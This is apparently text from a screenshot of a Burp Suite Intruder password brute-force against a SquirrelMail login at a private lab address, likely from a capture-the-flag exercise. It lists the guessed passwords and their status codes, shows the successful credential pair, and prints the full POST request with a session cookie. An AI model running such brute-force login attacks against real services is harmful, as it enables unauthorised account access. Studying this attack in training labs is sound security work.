 2. Intruder attack of http://10.10.64.70
Attack Save
2. Intruder attack of http://10.10.64.70
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
1 cyborg007haloterminator 302 4098 2146
0 200 3213 3277
2 terminator22596 200 3944 3277
3 terminator219 200 7485 3277
4 terminator20 200 11271 3277
8 terminator16 200 18497 3277
5 terminator1989 200 18638 3277
7 terminator168 200 18721 3276
Request Response
Pretty Raw Hex
\n
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.64.70
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.64.70
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.64.70/squirrelmail/src/login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: SQMSESSID=ivo7ie9prn30c78ieh991kndp7
14 Connection: keep-alive
15
16 login_username=milesdyson&secretkey=cyborg007haloterminator&js_autodetect_results=1&just_logged_in=1
Search 0 highlights
10 of 31
Payloads
Resource pool
Settings